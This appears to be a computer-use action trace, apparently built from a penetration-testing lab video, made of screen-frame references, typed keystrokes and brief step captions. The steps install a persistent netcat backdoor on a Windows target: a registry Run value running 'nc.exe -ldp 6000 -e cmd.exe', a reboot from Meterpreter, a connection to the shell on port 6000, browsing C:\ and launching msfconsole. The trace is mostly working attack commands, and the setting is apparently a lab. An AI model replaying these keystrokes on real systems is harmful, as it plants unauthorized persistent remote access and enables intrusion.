
type("0 -e")

type("cmd.ex")

type("e'")
type("reg")

- Query the netcat Run value to confirm its nc.exe -ldp 6000 -e cmd.exe data
type("queryval -k")

type("HKLM\\\\software\\\\microsoft\\\\windows\\\\currentversion\\\\run -")

type("v netcat")

type("rebo")

- Reboot the Windows target from Meterpreter so the netcat listener starts
type("ot")

key("Return")

mouse_move(515, 231)

- Connect to the backdoor with nc -vn 192.168.199.132 6000
type("nc -v")

type("n")

type("192.168.")

type("199.1")

type("32 6000")

- List the remote C:\ root with cd and dir, then start msfconsole
type("cd C:\\")

type("dir")

type("msfconsole")
